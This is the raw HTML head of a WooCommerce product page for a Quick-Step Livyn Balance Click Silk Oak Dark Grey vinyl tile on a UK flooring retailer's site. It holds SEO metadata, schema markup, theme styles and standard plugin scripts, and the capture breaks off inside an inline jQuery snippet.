

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=3288&quantity=1
body_size: 32308
content:
  
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Regular.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-ExtraBold.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Bold.woff2" as="font" type="font/woff2" crossorigin>
	<title>Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl TileQuick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with it&#039;s deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.The Silk Oak Dark Grey flooring is highly water resistant is suitable for underfloor heating is" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Flooring Village - Top brands at the lowest, online-only prices. Over 20 years&#039; experience in laminate, engineered wood, &amp; luxury vinyl. Shop Quick-Step, Woodpecker &amp; Egger." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" />
		<meta property="og:description" content="Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl TileQuick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with it&#039;s deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.The Silk Oak Dark Grey flooring is highly water resistant is suitable for underfloor heating is" />
		<meta property="og:url" content="https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/" />
		<meta property="og:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="og:image:secure_url" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="article:published_time" content="2021-01-02T10:28:32+00:00" />
		<meta property="article:modified_time" content="2025-09-02T11:10:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" />
		<meta name="twitter:description" content="Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl TileQuick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with it&#039;s deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.The Silk Oak Dark Grey flooring is highly water resistant is suitable for underfloor heating is" />
		<meta name="twitter:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/flooringvillage.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/flooringvillage.co.uk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","name":"Luxury Vinyl Tile Flooring"},"previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","position":3,"name":"Luxury Vinyl Tile Flooring","item":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#listItem","name":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile"},"previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#listItem","position":4,"name":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile","previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","name":"Luxury Vinyl Tile Flooring"}}]},{"@type":"ItemPage","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#itempage","url":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/","name":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile","description":"Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl TileQuick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with it's deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.The Silk Oak Dark Grey flooring is highly water resistant is suitable for underfloor heating is","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/flooringvillage.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/flooringvillage.co.uk\/wp-content\/uploads\/2021\/01\/square-lr-10-1.jpg","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#mainImage","width":600,"height":600},"primaryImageOfPage":{"@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#mainImage"},"datePublished":"2021-01-02T10:28:32+00:00","dateModified":"2025-09-02T12:10:27+01:00"},{"@type":"Organization","@id":"https:\/\/flooringvillage.co.uk\/#organization","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","url":"https:\/\/flooringvillage.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/flooringvillage.co.uk\/wp-content\/uploads\/2020\/12\/fvLogo-final.svg","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#organizationLogo","width":409,"height":70},"image":{"@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/flooringvillage.co.uk\/#website","url":"https:\/\/flooringvillage.co.uk\/","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/flooringvillage.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Feed" href="https://flooringvillage.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Comments Feed" href="https://flooringvillage.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile Comments Feed" href="https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://flooringvillage.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.1.8' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='product-shop-css-css' href='https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/productShop.css?ver=1768572808' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='woopq-frontend-css' href='https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/css/frontend.css?ver=5.1.5' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.11.1' media='all' />
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/library/js/jquery.min.js?ver=1768572808" id="jquery-core-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ca113d","button_1_button_hover":"#a20e31","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#ca113d","button_7_button_hover":"#a20e31","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"b32b17ce1e","isPremium":"yes","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.1.8" id="tiered-pricing-table-front-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/flooringvillage.co.uk\/basket\/?product_added_to_cart=3288&quantity=1","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":{"magnify":0},"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://flooringvillage.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flooringvillage.co.uk/wp-json/wp/v2/product/2850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flooringvillage.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://flooringvillage.co.uk/?p=2850' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flooringvillage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflooringvillage.co.uk%2Fquick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flooringvillage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflooringvillage.co.uk%2Fquick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile%2F&#038;format=xml" />
                <script>
					jQuery(document).ready(function () {

						let $quantity = jQuery('.single_variation_wrap').find('[name=quantity]');

						jQuery(document).on('found_variation', function (e, variation) {

							if (variation.step) {
